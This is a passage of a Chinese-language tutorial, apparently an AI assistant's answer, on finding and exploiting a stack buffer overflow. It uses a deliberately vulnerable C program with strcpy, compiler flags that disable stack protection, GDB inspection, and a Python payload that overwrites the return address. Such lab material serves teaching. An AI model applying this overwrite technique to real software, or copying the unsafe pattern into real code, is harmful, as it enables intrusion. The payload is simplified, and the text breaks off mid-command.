 米斯特漏洞助手，缓冲区溢出漏洞怎么挖
2. 环境搭建
2.1 准备工作
选择目标程序：选择一个有已知漏洞的程序，或者自己编写一个简单的C程序，用于测试。
安装工具：安装以下工具：
GDB：GNU调试器，用于调试和分析程序。
pwntools：Python库，用于快速开发利用脚本。
Valgrind：用于检测内存问题的工具。
3. 示例程序
我们将使用一个简单的C程序作为目标，程序如下：
c
Copy
#include <stdio.h>
#include <string.h>
void secret_function() {
    printf("You've reached the secret function!\n");
}
void vulnerable_function(char *input) {
    char buffer[64];
    strcpy(buffer, input); // 不安全的字符串复制
}
int main(int argc, char *argv[]) {
    if (argc != 2) {
        printf("Usage: %s <input>\n", argv[0]);
        return 1;
    }
    vulnerable_function(argv[1]);
    return 0;
}
4. 漏洞挖掘步骤
步骤一：分析程序
理解程序逻辑：程序接收一个输入参数，并将其复制到固定大小的缓冲区中。
识别漏洞：`strcpy`函数不检查输入长度，导致缓冲区溢出。
步骤二：编译程序
使用以下命令编译程序，确保包含调试信息：
bash
Copy
gcc -g -o vuln_program vuln_program.c -fno-stack-protector -z execstack
`-fno-stack-protector`：禁用栈保护机制。
`-z execstack`：使栈可执行。
步骤三：运行程序并测试
输入超过64字节的字符串：
bash
Copy
./vuln_program AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
观察程序行为：检查程序是否崩溃或产生异常行为。
步骤四：使用GDB调试
1. 启动GDB：
bash
Copy
gdb ./vuln_program
3. 运行程序：
gdb
Copy
(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
4. 观察栈的变化：
gdb
Copy
(gdb) x/64x $esp
步骤五：构造有效载荷
确定返回地址：查看栈中返回地址的位置，通常在缓冲区后面。
构造payload：使用`python`构造payload，覆盖返回地址以跳转到`secret_function`。
python
Copy
import struct
# 假设返回地址在buffer后面
payload = b"A" * 64  # 填充buffer
payload += struct.pack("<I", 0x080484b6)  # 替换为secret_function的地址
print(payload)
“注意：地址需要根据实际编译后的二进制文件进行调整。”
步骤六：测试payload
将payload作为输入传递给程序：
bash
Copy
./vuln_program $(python3 payload